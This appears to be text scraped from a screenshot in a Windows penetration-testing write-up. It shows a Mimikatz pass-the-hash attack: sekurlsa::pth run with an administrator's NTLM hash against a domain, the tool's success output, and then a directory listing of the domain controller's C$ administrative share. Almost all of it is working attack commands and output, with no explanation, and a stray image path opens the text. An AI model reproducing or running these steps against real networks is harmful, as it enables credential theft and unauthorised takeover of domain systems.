 hostname - Displays system local hostname
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /user:administrator /domain:0m0a1.com /ntlm:4cb55ea6471d29ccbb2ce4cf00271fe3
user : administrator
domain : 0m0a1.com
program : cmd.exe
impers. : no
NTLM : 4cb55ea6471d29ccbb2ce4cf00271fe3
| PID 636
| TID 1376
| LSA Process is now R/W
| LUID 0 ; 21075506 (00000000:01419632)
\_ msv1_0 - data copy @ 00000000002C4180 : OK !
\_ kerberos - data copy @ 0000000001776BD8
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 0000000001764D08 (16) -> null
mimikatz #
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>dir \\dc.0m0a1.com\c$
驱动器 \\dc.0m0a1.com\c$ 中的卷没有标签。
卷的序列号是 C41C-ED6D
\\dc.0m0a1.com\c$ 的目录
2009/07/14 11:20 <DIR> PerfLogs
2018/10/31 17:01 <DIR> Program Files
2018/10/31 17:01 <DIR> Program Files (x86)
2018/10/31 16:42 <DIR> Users
2018/10/31 18:05 <DIR> Windows
0 个文件 0 字节
5 个目录 27,416,465,408 可用字节
C:\Windows\system32>